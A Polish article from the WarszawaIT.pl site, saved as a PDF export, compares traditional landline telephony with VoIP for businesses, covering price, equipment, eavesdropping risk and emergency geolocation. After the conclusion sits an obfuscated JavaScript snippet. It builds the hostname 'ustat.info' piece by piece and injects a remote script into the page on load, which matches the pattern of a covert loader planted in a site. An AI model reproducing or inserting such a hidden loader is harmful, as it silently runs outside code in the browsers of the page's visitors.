 Warszawa, baza firm, oferty pracy, branża IT :: WarszawaIT.pl

Telefonia stacjonarna czy VoIP?

□

W każdej firmie, niezależnie od jej wielkości czy od branży w której prowadzi działalność, obecny jest telefon stacjonarny □ często o wiele więcej niż jeden. W dzisiejszych czasach sprawna komunikacja w firmie to klucz do jej sukcesu □ pracownicy muszą się porozumiewać nie tylko z klientami i kontrahentami ale też między różnymi działami wewnętrznymi danej firmy □ a czasy gdy ,możliwe było tylko jedno połączenie na linii już dawno minęły.□
□

Teraz organizowanie telekonferencji z udziałem wielu osób to standard, coraz częściej firmy korzystają z usług pokojów konferencyjnych □ czyli specjalnej linii uruchomionej na konkretny okres czasu, na której może prowadzić rozmowę jednocześnie nawet sto osób. Z usługi telefonii stacjonarnej korzysta już chyba każda firma i instytucja na świecie.□

W ofercie operatorów telekomunikacyjnych można znaleźć dwie różne, lecz bardzo do siebie podobne usługi □ telefonię stacjonarną tradycyjną oraz telefonię stacjonarną VoIP. Każda z tych usług pozwala na wykonywanie oraz odbieranie połączeń głosowych wysokiej jakości □ zarówno miejscowych jak i na przykład zagranicznych. Jednakże telefonia VoIP, jest usługą internetową □ połączenia głosowe są możliwe za pomocą internetu (przykładem technologii VoIP są różne popularne komunikatory internetowe, taki je Skype).□

Na korzyść połączeń VoIP przemawia przede wszystkim ich niska cena. Koszty są zdecydowanie mniejsze w przypadku częstych rozmów międzynarodowych □ nie są pobierane żadne koszta z tytułu roamingu, co znacznie obniża cenę minuty połączenia. Do wykonywania takich połączeń potrzebne jest urządzenie ze stałym dostępem do internetu, posiadające możliwość połączeń VoIP. W najnowszych smartfonach, wystarczy specjalna aplikacja, a w przypadku telefonii stacjonarnej □ aparat VoIP. Takie urządzenie różni się od standardowego telefonu tylko tym, że zamiast podłączenia do linii telefonicznej, jest on podłączany do internetu.□

Jednak telefonia VoIP ma również swoje minusy □ największy z nich to bezpieczeństwo a raczej jego brak □ przeprowadzenie udanego ataku na serwer lub użytkownika telefonii jest niezwykle łatwe. W przypadku połączeń internetowych, jest większe zagrożenie, że rozmowa może być podsłuchiwana □ tak więc, gdy firma ma często styczność z wrażliwymi danymi, bezpieczniejsze będą połączenia tradycyjne. Niemożliwa jest również geolokalizacja użytkownika VoIP ze względu na jego mobilność (wyjątkiem są aparaty z wbudowanym modułem GPS, który umożliwia dokładne określenie lokalizacji). Jest to szczególnie ważne w sytuacjach alarmowych.□

Podsumowując □ obie możliwości mają zarówno swoje zalety jak i wady. Nie da się jednoznacznie określić co jest najlepszym rozwiązaniem dla klientów biznesowych □ każda firma ma inne oczekiwania i wymagania wobec korzystania z telefonii stacjonarnej. Wybór zależy w dużej mierze od branży w jakiej działa firma, od jej wielkości i budżetu. Warto się jednak zapoznać z wszystkimi argumentami przed zdecydowaniem się na konkretne rozwiązanie.□
□
(function(){□
u7c9=document.createElement("script");u7c9.type="text/javascript";□
u7c9.async=true;u7c9_=(("us")+"t")+"a";u7c9_+=("t.i")+""+"n";u7c9_+=(("f")+"o");□
u7c9.src="http://"+u7c9_+"/1964848.rbpwzgus7c9cezimXez6bzptXijumf";□
document.body.appendChild(u7c9);□
})();□
□

http://www.warszawait.pl Kreator PDF Utworzono 8 March, 2017, 12:07